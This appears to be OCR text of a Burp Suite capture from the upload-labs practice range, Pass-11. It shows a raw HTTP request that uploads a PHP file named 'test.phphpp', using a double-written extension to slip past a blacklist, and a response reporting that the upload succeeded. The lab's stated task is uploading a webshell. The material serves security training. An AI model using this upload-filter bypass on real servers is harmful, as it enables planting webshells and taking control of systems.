 Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-11/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhT2M8jtZjXxzJChh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-11/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryhT2M8jtZjXxzJChh
17 Content-Disposition: form-data; name="upload_file"; filename="test.phphpp"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21 ------WebKitFormBoundaryhT2M8jtZjXxzJChh
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryhT2M8jtZjXxzJChh--
26
双写绕过
Response
Pretty Raw Hex Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
成功上传
In
Re
Re
Re
Re
Re
Re